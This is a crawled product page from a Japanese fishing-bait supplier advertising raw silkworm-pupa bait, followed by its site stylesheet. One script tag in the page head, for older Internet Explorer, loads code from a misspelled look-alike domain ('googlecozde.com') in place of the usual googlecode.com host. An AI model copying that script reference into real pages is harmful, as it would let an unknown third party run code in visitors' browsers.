

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hanamaru-yaizu.com/menu/220872
body_size: 2151
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ja" lang="ja">
<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<title>有限会社はなまる - 生さなぎ</title>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=yes" />
<meta name="keywords" content="釣りエサ,はなまる,活きエサ" />
<meta name="description" content="" />
<meta property="og:title" content="生さなぎ" />
<meta property="og:image" content="https://cdn.goope.jp/15606/130612181059faza.jpg" />
<meta property="og:site_name" content="有限会社はなまる" />
<meta http-equiv="content-style-type" content="text/css" />
<meta http-equiv="content-script-type" content="text/javascript" />

<link rel="alternate" type="application/rss+xml" title="有限会社はなまる / RSS" href="/feed.rss" />
<style type="text/css" media="all">@import "/style.css?105646-1368945102";</style>
<script type="text/javascript" src="/assets/jquery/jquery-1.9.1.min.js"></script>
<script type="text/javascript" src="/js/tooltip.js"></script>
<script type="text/javascript" src="/assets/responsiveslides/responsiveslides.min.js"></script>
<script type="text/javascript" src="/assets/colorbox/jquery.colorbox-min.js"></script>
<!--[if lt IE 9]>
<script src="http://css3-mediaqueries-js.googlecozde.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]-->
 		
 		<script>
			$(document).ready(function(){
  		$("#main").find(".thickbox").colorbox({rel:'thickbox',maxWidth: '98%'});	
  		});
		</script> 

</head>

<body id="menu">
<div id="wrapper">
<div id="wrapper_inner">

<!-- ヘッダー部分ここから // -->
<div id="header">
<div id="header_inner">


    <div class="shop_title">
       <div class="shop_rss"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
      <div class="shop_tel">tel&nbsp;/&nbsp;054-624-1451</div>
    </div>


  <div class="site_title">
    <h1 class="site_logo"><a href="https://hanamaru-yaizu.com"><img src='//cdn.goope.jp/15606/130730112220rmhh.jpg' alt='有限会社はなまる' /></a></h1>
    <div class="site_description site_description_smartphone"></div>
  </div>


</div>
</div>
<!-- // ヘッダー部分ここまで -->


<div id="contents">
<div id="contents_inner">


  <!-- メイン部分ここから -->
  <div id="main">
  <div id="main_inner">
  
    


    


    


    
    <!----------------------------------------------

      ページ：メニュー

    ---------------------------------------------->
<h2 class="page_title">取扱い釣りエサ</h2>
    <div class="menu_area">

      
      <div class="menu_list">

      <div class="menu_category">
        <span>身エサ</span>
      </div>

      
      <div class="menu">
            <div class="menu_body">
              <a href='//cdn.goope.jp/15606/130612181059faza_l.jpg' class='thickbox'><img src='//cdn.goope.jp/15606/130612181059faza_m.jpg' alt=''/></a>
              <div class="menu_title"><a href="/menu/220872">生さなぎ</a></div>
              <div class="menu_price"> </div>
              <p>選別したサナギのみを使用。</p>
<p>完全刺しエサタイプ。</p>        
            </div>
        <br class="clear" />
      </div>
      

      </div>
      

    </div>
    


    


    


    


    

    

    


    


  </div>
  </div>
  <!-- // メイン部分ここまで -->

</div>
</div>
<!-- // contents -->


<!-- ナビゲーション部分ここから // -->
<div id="navi">
<div id="navi_inner">
  <ul>
    
    <li><a href="/"  class="navi_top">HOME</a></li>
    
    <li><a href="/info"  class="navi_info">INFORMATION</a></li>
    
    <li><a href="/free/rinen"  class="navi_free free_32286">会社理念</a></li>
    
    <li><a href="/free/seizou"  class="navi_free free_34449">釣りエサの製造</a></li>
    
    <li><a href="/menu"  class="navi_menu active">取扱い釣りエサ</a><ul class="sub_navi">
<li><a href='/menu/c161391'>活きエサ（5）</a></li>
<li><a href='/menu/c165599'>切身エサ（12）</a></li>
<li><a href='/menu/c1181316'>身エサ（8）</a></li>
<li><a href='/menu/c165601'>オキアミ・サシエサ（13）</a></li>
<li><a href='/menu/c1181320'>オキアミ真空パック（4）</a></li>
<li><a href='/menu/c161392'>オキアミ（1）</a></li>
<li><a href='/menu/c161393'>アミエビ（4）</a></li>
</ul>
</li>
    
    <li><a href="/free/reitou"  class="navi_free free_33169">冷凍設備</a></li>
    
    <li><a href="/free/haisou"  class="navi_free free_33170">配送システム</a></li>
    
    <li><a href="/about"  class="navi_about">会社案内</a></li>
    
    <li><a href="/contact"  class="navi_contact">お問い合わせ</a></li>
    
  </ul>
  <br class="clear" />
</div>
<!-- ナビゲーションパーツここから // -->

<!-- // ナビゲーションパーツここまで -->
</div>
<!-- // ナビゲーション部分ここまで -->


<!-- サイドバー部分ここから // -->
<div id="sidebar">
<div id="sidebar_inner">

  <div class="today_area today_area_smartphone">
    <div class="today_title">2026.01.19 Monday</div>
    
  </div>
    

  <div class="counter_area counter_area_smartphone">
    <div class="counter_title">カウンター</div>
    <div class="counter_today">
      Today&nbsp;:&nbsp;<span class="num">57</span>
    </div>
    <div class="counter_yesterday">
      Yesterday&nbsp;:&nbsp;<span class="num">242</span>
    </div>
    <div class="counter_total">
      Total&nbsp;:&nbsp;<span class="num">366376</span>
    </div>
  </div>


  <div class="qr_area qr_area_smartphone">
    <div class="qr_title">携帯サイト</div>
    <div class="qr_img"><img src="//r.goope.jp/qr/hanamaru-yaizu"width="100" height="100" /></div>
  </div>

</div>
</div>
<!-- // サイドバー部分ここまで -->


<!-- フッター部分ここから // -->
<div id="footer">
<div id="footer_inner">

 <div class="shop_title_footer clearfix">
      <div class="shop_info_footer">
        <div class="shop_rss_footer"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
        <div class="shop_name_footer">有限会社はなまる&nbsp; </div>
      </div>
      <div class="shop_tel_footer">054-624-1451</div>
  </div>
    
  <div class="copy_powered"> 
    
  <div class="copyright copyright_smartphone">&copy;2026 <a href="https://hanamaru-yaizu.com">有限会社はなまる</a>. All Rights Reserved.</div>

  <div class="powered powered_smartphone"></div>
  
  </div>
  
  <br class="clear" />

</div>
</div>
<!-- // フッター部分ここまで -->

</div>
</div>

</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://hanamaru-yaizu.com/style.css?105646-1368945102
body_size: 7033
content:
/* -----------------------------------------

  Goope Style / Simple2
  2013.03.05
  paperboy&co.

----------------------------------------- */

* {
	margin: 0;
	padding: 0;
	}

img {
  border: none;
	vertical-align: middle;
	}

br.clear {
	font-size: 0;
	line-height: 0;
	clear: both;
	}

/* -----------------------------------------

 レイアウトCSS読み込み
 
----------------------------------------- */


/* ---------------------------------
  センタリング
  2カラム
  左
--------------------------------- */

div#wrapper {
  width: 940px;
  margin: 0 auto;
  }
  
div#wrapper_inner {
	margin: 0 20px;
	}
	
div#header_inner {
  margin: 0;
  }	

div#main {
	float: right;
	width: 650px;
	margin: 0 0 34px;
	}
	
div#main_inner {
  margin: 0;
  }	

div#navi {
  position: relative;
  z-index: 3;
  float: left;
  width: 250px;
  margin: 0 0 40px 0;
  }
	
div#navi_inner {
  margin: 0 40px 0 0;
  }
  
div#navi_parts {
  margin: 10px 0;
  }
  
.navi_parts_detail {
  margin: 0 0 20px 0;
  text-align: left;
  }  

div#sidebar {
  position: relative;
  z-index: 2;
	float: left;
	clear: left;
	width: 250px;
	margin: 0 0 40px 0;	
	}
	
div#sidebar_inner {
  margin: 0 40px 0 0;
  }	

div#footer {
	clear: both;
  width: 100%;
  color: ;
	}
	
div#footer_inner {
  margin: 0;  
  padding: 17px 0;
  }	
  
.rslides li {
  width: 650px;
  }	
   

/* -----------------------------------------
カラーCSS読み込み
----------------------------------------- */



/* --------------------------------------
	HTML再定義
--------------------------------------- */

body{
    background:    ;
    background-color:;
    color:#6a6a6a;
    font:12px  arial,helvetica,"hiragino kaku gothic pro", "ヒラギノ角ゴ pro w3", "メイリオ", meiryo, "ＭＳ Ｐゴシック";
    letter-spacing:1px;
    word-wrap:break-word;
    }

  
div#wrapper {
  background-color: #FFFFFF;
  } 

ul {
  list-style: none;
  }     

a:link {
	color: #6a6a6a;
	text-decoration: none;
	}
	
a:visited {
	color: #6a6a6a;
	text-decoration: none;
	}
  	
a:hover {
	color: #bcbcbc;
	text-decoration: none;
	}
	
a:active {
	color: #6a6a6a;
	text-decoration: none;
	outline: none;
	}

/* --------------------------------------
	ヘッダー
	--------------------------------------- */

.shop_title {
    margin:11px 0 0 0;
    height:auto;
    float:right;
    text-align:right;
    /  padding:0 30px 0 0;
    display:none;
    }


  /* --- 	IE6,7 * ---*/
  
.shop_title { /  padding:  0 30px 0 0;
   }
   
  /* --- 	IE6,7 * ---*/   

.shop_rss {
    margin:0 0 0 6px;
    float:right;
    display:none;
    }


.shop_tel {
    font-size:12px;
    letter-spacing:0.1em;
    float:right;
    display:none;
    }


.site_title {
  text-align: left;	
  padding: 0 0 60px 0;
  }
   
.shop_name {
    display:none;
    }
  
  
h1.site_logo {
  padding: 34px 0 0 0;
  text-align: left;	
  font-weight: bold;
	font-size: 35px;
	}
	
.site_description {
    color:#6a6a6a;
    margin:5px 0 0 2px;
    text-align:left;
    display:none;
    }
		
			
h1.site_logo a:hover {
	text-decoration: underline;
	}
	
h1.site_logo a:active {
	text-decoration: underline;
	}		

/* --------------------------------------
	メイン
--------------------------------------- */

#main h2.page_title {
	font-size: 18px;
	vertical-align: top;
	font-weight: bolder;
	text-align: left;
	margin: 0 0 13px 0;
	}

/* --------------------------------------
	ナビゲーション
--------------------------------------- */

#navi ul {
	margin: 0;
	list-style-type: none;
	}
		
#navi ul li {
  font-weight: bolder;
	}

#navi ul li a {
	height: 100%;
	display: block;
	padding: 0 10px 18px;
	text-decoration: none;
	}
								
#navi ul li a:hover {
  color: #bcbcbc;
	}

html>body #navi ul li .active {
  color: #bcbcbc;
  }
  
#navi ul.sub_navi li {
	border-bottom: none;
	}	  
			
#navi ul.sub_navi {
	margin: 0 0 20px 0;
	}
	
#navi ul.sub_navi li a {
	display: inline-block;
	padding: 6px 10px 10px 30px;
	font-size: 11px;
	background:no-repeat 18px 8px url(/img/theme_simple2/sub_navi_arrow_1.png);
	text-decoration: underline;
	}
	
#navi ul.sub_navi li a:hover {  
	background: no-repeat 18px 8px url(/img/theme_simple2/sub_navi_arrow_1_on.png); 
  color: #bcbcbc;
  }

	/* フリーページ用 */
	
.free_area {
  padding: 25px 0 0 0;
	border-top: solid 1px #d0d0d0;
	}	
	
	
    a.navi_free{
        
        
    }

    a.navi_free:hover {
        
        
    }

    body.id_32286 a.free_32286, body.id_34449 a.free_34449, body.id_33169 a.free_33169, body.id_33170 a.free_33170 {
        
        
    }

	
/* --------------------------------------
	サイドバー
--------------------------------------- */

/* today */

.today_area {
    margin:0 0 30px 0;
    padding:28px 0 28px 10px;
    border-top:1px solid #d0d0d0;
    border-bottom:1px solid #d0d0d0;
    display:none;
    }


.today_area {
  margin: 0 0 30px 0;
  padding: 28px 0 28px 10px;
  border-top:	1px solid #d0d0d0;
  border-bottom: 1px solid #d0d0d0;
  }
  
.today_area a:link {
  text-decoration: underline;
  }
        	
.today_area a:visited {
	text-decoration: underline;
	}
	
.today_area a:hover {
	text-decoration: underline;
	}
        	
.today_area a:active {
	text-decoration: underline;
	}    

.today_title {
	font-weight: bolder;
	text-align: left;
	}

.today_schedule {
	margin: 10px 0 0 0;
	padding: 0px;
	}
			
.today_schedule_body {
  display: none;
  color: #6a6a6a;
  font-size: 11px;
	}
	
/* カウンター */

.counter_area {
    margin:0 0 28px 0;
    padding:0 0 28px 10px;
    border-bottom:1px solid #d0d0d0;
    display:none;
    }


.counter_area {
  margin: 0 0 28px 0; 
  padding: 0 0 28px 10px;
	border-bottom: 1px solid #d0d0d0;  
  }

.counter_title {
  margin: 0 0 10px 0; 
  font-size: 13px;
	font-weight: bolder;
	text-align: left;
	}
		
.counter_today {
  color: #6a6a6a;
  margin: 0 0 7px 1px;
	}
	
.counter_today span.num {
	font-weight: bolder;
	}
	
.counter_yesterday {
  color: #6a6a6a;
  margin: 0 0 7px 1px;
	}
	
.counter_yesterday span.num {
	font-weight: bolder;
	}
	
.counter_total {
  color: #6a6a6a;
  margin: 0 0 0 1px;
  }
  
.counter_total span.num {
	font-weight: bolder;
	}	

/* QRコード */

.qr_area {
    padding:0 0 28px 10px;
    }


.qr_title {
  font-size: 13px;
	font-weight: bolder;
	text-align: left;
	margin: 0 9px 5px 0;
	}

.qr_img {
  margin: 0 0 0 -6px;
	text-align: left;
	}

/* --------------------------------------
	フッター
--------------------------------------- */

div#footer_inner {
	border-top:1px solid #d0d0d0; 
  }	 
  
.shop_title_footer{
  display: none;
  }
  
.copyright {
    margin:10px 0px;
    float:left;
    font-size:12px;
    }


.copyright {
  margin: 10px 0px;
  float: left;
  font-size: 12px;
  }
  
.powered {
    margin:10px 0px;
    float:right;
    font-size:12px;
    display:none;
    }
  

.powered {
  margin: 10px 0px;
  float: right;
  font-size: 12px;
  }
    
.powered a:link,
.copyright a:link {
	text-decoration: underline;
	}
	
.powered a:visited,
.copyright a:visited {
	text-decoration: underline;
	}
	
.powered a:hover,
.copyright a:hover {
  text-decoration: underline;
  }
  
.powered a:active,
.copyright a:active {
	text-decoration: underline;
	}

/* --------------------------------------
	トップ
--------------------------------------- */

.welcome_area {
  clear: both;
	} 
	
.rslides {
  position: relative;
  list-style: none;
  overflow: hidden;
  padding: 0;
  margin: 0 0 40px 0;
  }	

.rslides li img {
  width: 100%;
  }	

.caption {
  display: block;
  position: absolute;
  z-index: 2;
  color: #ffffff;
  background: #6a6a6a;
  background: rgba(106,106,106, 0.8);  left: 0;
  right: 0;
  bottom: 0;
  padding: 0;
  margin: 0;
  width: 100%;
  }
  
.caption_txt {
  display: block;
  line-height: 27px;
  padding: 0 15px; 
  }     
	
.page_title_top {
	font-size: 23px;
	font-weight: normal;
	text-align: left;
	margin: 0 0 15px 0;
	border-bottom:1px solid #d0d0d0; 
	padding: 0 0 7px 0;
	}
		
.message {
  color: #6a6a6a;
  text-align: left;	   
	line-height: 25px;
	margin: 0 0 31px 0;
	}

.information_area {
	}
	
.page_title_info {
	font-size: 23px;
	font-weight: normal;
	border-bottom: 1px solid #d0d0d0;
	text-align: left;
	margin: 0 auto 15px;
	padding: 0 0 7px 0;
  }
	
.information_area ul {
  list-style-type: none;
  font-color: #6a6a6a;
  font-size: 12px;
  line-height: 23px;
	margin: 0 0 20px 0;
	}
		
.information_area ul li a:link {
  text-decoration: underline;
  }
        	
.information_area ul li a:visited {
	text-decoration: underline;
	}
	
.information_area ul li a:hover {
	text-decoration: underline;
	}
        	
.information_area ul li a:active {
	text-decoration: underline;
	}
	
.information_area ul li {
	margin: 0 0 10px 0;
	}
		
.top_info_date{
	color: #6a6a6a;
	margin-right: 10px;	
	}	
 
/* --------------------------------------
	インフォメーション
--------------------------------------- */

.info_area {
  width: 100%;
	border-bottom: 1px solid #d0d0d0;
	margin: 0 0 32px 0;
  }

.info {
  padding:0 1px;
	margin: 0 0 25px 0;
	}
	
.info_date {
  color: #6a6a6a;		
	font-size: 12px;
	margin: 0 0 5px 0;
	padding: 25px 1px 0 1px;
	border-top: 1px solid #d0d0d0;
	}
	
.info_title {
  padding:0 1px;
	font-size: 14px;
	font-weight: bolder;
	margin: 0 0 10px 0;
	}
	
.info_body {
	color: #6a6a6a;
	padding: 0 1px 0px 1px;
	}
			
.info_photo{
  margin: 0 0 15px 0;
  padding:0 1px;	
  }
	
a:hover {
	text-decoration: underline;
	}
	
a:active {
	text-decoration: underline;
	}

/* --------------------------------------
	カレンダー
--------------------------------------- */

.calendar_area {
	margin: 0 0 35px 0;
	padding: 35px 0 0 0;
	border-top: 1px solid #d0d0d0;
	}
	
.calendar_area a:link {
  text-decoration: underline;
  }
        	
.calendar_area a:visited {
	text-decoration: underline;
	}
	
.calendar_area a:hover {
	text-decoration: underline;
	}
        	
.calendar_area  a:active {
	text-decoration: underline;
	}

.calendar_header {
	margin: 0 0 37px 0;
	text-align: center;
	font-weight: bolder;
	}
	
.calendar_header a {
	margin: 0 8px;
	text-align: center;
	font-weight: normal;
	}	
		
.table_calendar th {
	text-align: center;
	font-size: 10px;
	border-bottom: 1px solid #d0d0d0;
	padding: 0 0 5px 0;
	}
	
.table_calendar th.sun {
	color: #ff3355;
	}
				
.table_calendar th.sat {
	color: #0250d0;
	}
	
.table_calendar td {
	border-bottom: 1px solid #d0d0d0;
	border-left: 1px solid #d0d0d0;
	width: 14%;
	height: 90px;
	text-align: center;
	padding: 0 0 5px 0;
	}
				
.table_calendar td img {
	padding: 2px;
	}
					
.table_calendar td img:hover {
	border: 2px solid #d0d0d0;
	padding: 0;
	}

.table_calendar td.sun {
	}
				
.table_calendar td.sat {
	border-right: 1px solid #d0d0d0;
	}
				
.table_calendar td p.day {
	font-size: 14px;
	line-height: 14px;
	margin: 2px 5px 0 5px;
	padding: 0;
	text-align: right;
	}
				
.table_calendar td.sun p.day {
	color: #ff3355;
	}
					
.table_calendar td.sat p.day {
	color: #0250d0;
	}
	
.schedule {
	margin: 0 0 20px 0;
	}
	
.schedule a:link {
  text-decoration: underline;
  }
        	
.schedule a:visited {
	text-decoration: underline;
	}
	
.schedule a:hover {
	text-decoration: underline;
	}
        	
.schedule a:active {
	text-decoration: underline;
	}
		
.schedule_date {
	font-weight: bolder;
	font-size: 14px;
	color: #6a6a6a;
	margin: 0 0 12px 0;
	padding: 0 0 6px 0;
	border-bottom: 1px solid #d0d0d0;
	}
			
.schedule ul {
  list-style:none;
  margin: 0 0 30px 0;
	}
			
.schedule ul li {
	margin: 0 0 10px 0;
	line-height: 20px;
	}
				
.schedule_category{
  padding: 4px 7px;
  margin:0 10px 0 0;
  font-size: 10px;
  font-weight: bolder;
  color: #ffffff;
  background-color: #6a6a6a;
  }
				
.schedule_time {
	font-weight: bolder;
	}
					
.schedule_title {
	font-weight: bolder;
	}

.schedule_detail {
	margin: 0 0 36px 0;
	padding: 25px 0 8px 0;
	border-top: 1px solid #d0d0d0;	
	}
    		
.schedule_detail_date {
  font-size: 11px;
	color: #6a6a6a;
	}
			
.schedule_detail_category {
  padding: 4px 7px;
  margin: 0 0 8px 0;
  font-size: 10px;
	background-color: #6a6a6a;
  color: #ffffff;
	}
	
.schedule_detail_title {
  font-weight: bolder;  
	font-size: 14px;
	margin: 10px 0 3px 0;
	}
			
.schedule_detail_body {
  color: #6a6a6a;
	line-height: 20px;
	}
			
.schedule_detail_body img {
	margin: 4px 0 10px 0;
	}

/* --------------------------------------
	メニュー
--------------------------------------- */

.menu_area {
  width:100%;
	margin: 0 0 32px 0;
	border-bottom: 1px solid #d0d0d0;
	}

.menu_list {
	margin: 0 0 25px 0;
	}

.menu_category {
	margin: 0 0 25px 0;
	padding: 10px 0 10px 0;
	font-weight: bolder;
	font-size: 14px;
	text-align: center;
	border-top: 1px solid #d0d0d0;	
	border-bottom: 1px solid #d0d0d0;
	}

.menu_title {
	font-size: 15px;
	font-weight: bolder;
	line-height: 24px;
	padding:0 1px;
	}
	
.menu{
  	margin: 0 0 15px 0;
  	}	

.menu_price {
  color:	;	
	font-size: 14px;
	font-weight: bolder;
	line-height: 24px;
	padding:0 1px;	
	margin: 0 0 3px 0;
	}

.menu_body {
	clear: both;
	line-height: 18px;
	width: 100%;
	color: #6a6a6a;
	padding:0 1px;	
	}
			
.menu_body img {
	float: left;
	margin: 0 10px 0 0;
	padding:0 1px;	
	}

/* --------------------------------------
	フォトギャラリー
--------------------------------------- */

.photo_area {
  width:100%;
	margin: 0 0 32px 0;
	}

.album {
	margin: 0 0 10px 0;
	padding: 0 0 0 15px;
	}
	
.album:last-child {
	padding: 0 0 15px 15px;
	border-bottom: 1px solid #d0d0d0;
	}	

.album_title {
	margin: 0 0 25px 0;
	padding: 10px 0 10px;
	font-weight: bolder;
	font-size: 14px;
	text-align: center;
	border-top: 1px solid #d0d0d0;	
	border-bottom: 1px solid #d0d0d0;
	}
	
.album_title a:link {
	text-decoration: underline;
	}
	
 .album_title a:visited {
	text-decoration: underline;
	}
	
.album_title a:hover {
	text-decoration: underline;
	}
	
.album_title a:active {
	text-decoration: underline;
	}
		
.photo_thumb{
  float: left;
	margin: 0 15px 15px 0;
	}

.photo {
  width: 100%;
	margin: 0 5px 25px 0;
	}

.photo_image {
	margin: 0 0 10px 0;
	padding:0 1px;	
	}

.photo_date {
  color: #6a6a6a;
	text-align: left;
	margin-bottom: 4px;
	padding:0 1px;	
	}

.photo_title {
	font-size: 15px;
	font-weight: bolder;
	margin: 0 0 10px 0;
	padding:0 1px;	
	}

.photo_body {
  color: #6a6a6a;  
	line-height: 20px;
	padding: 0 1px 25px 1px;
	border-bottom: 1px solid #d0d0d0;
	}

/* --------------------------------------
	クーポン
--------------------------------------- */
	
.coupon_area a:link {
  text-decoration: underline;
  }
	
.coupon_area a:visited {
	text-decoration: underline;
	}
	
.coupon_area a:hover {
	text-decoration: underline;
	}
	
.coupon_area a:active {
	text-decoration: underline;
	}
	
.coupon {
	padding: 0;
	margin-bottom: 25px;
	padding-top: 25px;
	border-top: 1px solid #d0d0d0;   
	}
			
.coupon_image img {
  margin: 0 0 25px 0;
  }

.coupon_qr {
	width: 110px;
	padding-right: 15px;
	float: left;
	}

.coupon_title {
  font-weight: bolder;
	margin-bottom: 10px;
	font-size: 14px;
	}

.coupon_body ul {
  color: #6a6a6a;  
  font-weight: bolder;
	}
	
.coupon_body ul li {
	list-style-type: none;
	}

.coupon_print {
  font-weight: bolder;
  margin-bottom: 20px;
  }		

/* --------------------------------------
	店舗情報
--------------------------------------- */

.about_area {
  padding: 25px 0 0 0;
	border-top: 1px solid #d0d0d0;
  }

.map {
	width: 100%;
	height: auto;
	margin: 0 0 25px 0;
	padding: 0;
	background: #6a6a6a;
	}

.detail {
	margin: 0 0 10px 0;
	}

.table_detail {
	border-top: 1px solid #d0d0d0;
	background-image: url(/img/theme_simple2/white_65.png);
	}
			
.table_detail th {
  width:150px;
	text-align: center;
	white-space: nowrap;
	padding: 10px 15px;
	border-bottom: 1px solid #d0d0d0;
	border-left: 1px solid #d0d0d0;
	}
				
.table_detail td {
  width: 350px;
  color: #6a6a6a;
	padding: 10px 15px;
	border-bottom: 1px solid #d0d0d0;
	border-left: 1px solid #d0d0d0;
	border-right: 1px solid #d0d0d0;		
	}

/* --------------------------------------
	お問い合わせ
--------------------------------------- */

.contact_area {
  font-weight: bolder;
	margin: 0 0 15px 0;
	display: block;
	clear: both;
	overflow: hidden;
	line-height: 17px;
	}
	
.form_area_line {
  padding: 25px 0 0 0;
	border-top: 1px solid #d0d0d0;
  }		

.contact_message {
	margin: 0 0 40px 0;
	font-size: 15px;
	line-height: 23px;
  }

.contact_area label {
	margin: 0 0 5px 0;
	}

.contact_area input {
	margin: 0 5px 0 0;
	font-size: 14px;
	padding: 5px;
	vertical-align: middle;
	}

.contact_area textarea {
	font-size: 14px;
	}

.contact_name {
	width: 500px;
	}
	
.contact_email {
	width: 500px;
	}
	
.contact_tel {
	width: 500px;
	}
	
.contact_body {
	height: 150px;
	width: 512px;
	}

.contact_area .button_area {
	text-align: left;
	}
	
.contact_area .button {
  color: #434343;
	background-color: #b4b4b4;
	background: -moz-linear-gradient(
	top,
	#eeeeee 0%,
	#b4b4b4);
background: -webkit-gradient(
	linear, left top, left bottom, 
	from(#eeeeee),
	to(#b4b4b4));
-moz-border-radius: 4px;
-webkit-border-radius: 4px;
border-radius: 4px;
border: 1px solid #b4b4b4;
-moz-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
-webkit-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
  cursor: pointer;
	font-size: 14px;
	font-weight: bolder;
	margin: 10px 0; 
	padding: 11px 30px;
	width: 514px;
 }
	
.contact_small {
	width: 100px;
	}
	
.contact_medium {
	width: 200px;
	}
	
.contact_large {
	height: 100px;
	width: 515px;
	}

.checkbox {
	display: block;
	clear: both;
	padding: 0 0 5px 0;
	}
	
.checkbox input {
	display: inline;
	float: left;
	font-size: 14px;
	margin: 0 5px 0 0;
	padding: 5px;
	width: 13px;
	border: none;
	}
	
.checkbox label {
	display: block;
	width: 460px;
	float: left;
	margin: 0 0 5px 0;
	}

.radio {
	display: block;
	clear: both;
	padding: 5px 0 5px 3px;
	}
	
.radio input {
	display: inline;
	float: left;
	font-size: 14px;
	margin: 0 5px 0 0;
	padding: 5px;
	width: 13px;
	border: none;
	}
	
.radio span {
	display: block;
	width: 460px;
	float: left;
	margin: 0 0 5px 0;
	}
	
.personal_info{
  width: 515px;
  font-weight: bolder;
	margin: 35px 0 34px 0; 
	}
	
.personal_info_txt{
  margin: 8px 0 0 0; 			
  color: #6a6a6a;
  font-weight: normal;
	font-size: 11px;	
	line-height: 150%;
	}

/* --------------------------------------
    予約ページ
--------------------------------------- */

.reservation_area {
  font-weight: bolder;
  margin: 0 0 15px 0;
  display: block;
  clear: both;
  overflow: hidden;
  line-height: 17px;
  }

.reservation_message {
	margin: 0 0 50px 0;
	font-size: 15px;
	line-height: 23px;
  }
  
.reservation_form .reservation_area label {
  margin: 0 0 5px 0;
  }
  
.reservation_form .reservation_area input {
  margin: 0 5px 0 0;
  font-size: 14px;
  padding: 5px;
  vertical-align: middle;
  }

.reservation_form .reservation_area textarea {
  margin: 0;
  font-size: 14px;
  padding: 5px;
  
  }
.reservation_form .reservation_name {
  width: 500px;
  }
  
.reservation_form .reservation_email {
  width: 500px;
  }
  
.reservation_form .reservation_tel {
  width: 500px;
  }
  
.reservation_form .reservation_memo {
  width: 500px;
  height: 100px;
  }
  
.reservation_area .button_area {
  text-align: left;
  }
  
.reservation_area .button {
  color: #434343;
	background-color: #b4b4b4;
	background: -moz-linear-gradient(
	top,
	#eeeeee 0%,
	#b4b4b4);
background: -webkit-gradient(
	linear, left top, left bottom, 
	from(#eeeeee),
	to(#b4b4b4));
-moz-border-radius: 4px;
-webkit-border-radius: 4px;
border-radius: 4px;
border: 1px solid #b4b4b4;
-moz-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
-webkit-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
  cursor: pointer;
	font-size: 14px;
	font-weight: bolder;
	margin: 10px 0; 
	padding: 11px 30px;
	width: 514px;
 }
    
.reservation_form .reservation_small {
  width: 200px;
  }
  
.reservation_form .reservation_medium {
  width: 200px;
  }
  
.reservation_form .reservation_large {
  height: 200px;
  width: 500px;
  }

.reservation_info .reservation_tel_number {
  background: url(/img/menu/tel.gif) no-repeat 0 0;
  font-family: Arial #6a6a6a;
  font-size: 16px;
  font-weight: bolder;
  padding: 3px 5px 5px 30px;
  }

.reservation_info .reservation_tel_time {
  border: 1px solid #DD6669;
  padding: 10px;
  }

.reservation_list .reservation_title {
  font-size: 14px;
  font-weight: bolder;
  line-height: 24px;
  padding: 10px 0;
  }
  
.reservation_area a:link {
	text-decoration: underline;
	}
	
.reservation_area a:visited {
	text-decoration: underline;
	}
	
.reservation_area a:hover {
  text-decoration: underline;
  }
  
.reservation_area a:active {
	text-decoration: underline;
	}    
  
.reservation_course_body img {  
  margin: 5px 0 0 0;
  }	
  
.reservation_course_body p {  
  font-weight: normal;
  color: #6a6a6a;
  margin: 10px 0;  
  }    

/* --------------------------------------
	pager
--------------------------------------- */

.pager {
	text-align: center;
	white-space: nowrap;
	padding: 5px 0;
	font-size: 12px;
	line-height: 16px;
	font-family: Arial;
	}

.pager a {
	margin: 0 2px;
	padding: 3px 5px;
	}
	
.pager a:link {
	color: #6a6a6a;
	text-decoration: underline;
	}
	
.pager a:visited {
	color: #6a6a6a;
	text-decoration: underline;
	}
  	
.pager a:hover {
	color: #6a6a6a;
	text-decoration: underline;
	}
	
.pager a:active {
	text-decoration: underline;
	}
	
.pager a.next {
	margin: 0 2px;
	padding: 3px 5px;
	}
	
.pager a.next:link {
	color: #6a6a6a;
	text-decoration: none;
	}
	
.pager a.next:visited {
	color: #6a6a6a;
	text-decoration: none;
	}
  	
.pager a.next:hover {
	color: #6a6a6a;
	text-decoration: none;
	}
	
.pager a.next:active {
	text-decoration: none;
	}

.pager a.chk {
	margin: 0 2px;
	padding: 5px 7px;
	font-weight: bolder;
	background: #6a6a6a;
	color: #ffffff;
	text-decoration: none;
	}

/*--------------------------------
	AutoPagerize
--------------------------------*/

.autopagerize_page_element {
	clear: both;
	}

#main hr {
	border: none;
	margin-top: 20px;
	}
	
.autopagerize_link {
	margin-bottom: 20px;
	}

/* --------------------------------------
	tooltip
--------------------------------------- */

.hotspot {
	cursor: pointer;
	}

#tt {
	position: absolute;
	display: block;
	background: url(/img/tooltip/tt_left.gif) top left no-repeat;
	}
	
#tttop {
	display: block;
	height: 5px;
	margin-left: 5px;
	background: url(/img/tooltip/tt_top.gif) top right no-repeat;
	overflow: hidden;
	}
	
#ttcont {
	display: block;
	padding: 2px 12px 3px 7px;
	margin-left: 5px;
	background: #ccc;
	color: #333;
	font-size: 10px;
	line-height: 16px;
	}
	
#ttcont div.schedule_title {
  font-size: 13px;
  }
		
#ttcont div.schedule_body {
	font-size: 11px;
	}

#ttbot {
	display: block;
	height: 5px;
	margin-left: 5px;
	background: url(/img/tooltip/tt_bottom.gif) top right no-repeat;
	overflow: hidden;
	}

/* --------------------------------------
	colorbox
--------------------------------------- */

#colorbox, #cboxOverlay, #cboxWrapper{position:absolute; top:0; left:0; z-index:9999; overflow:hidden;}
#cboxOverlay{position:fixed; width:100%; height:100%;}
#cboxMiddleLeft, #cboxBottomLeft{clear:left;}
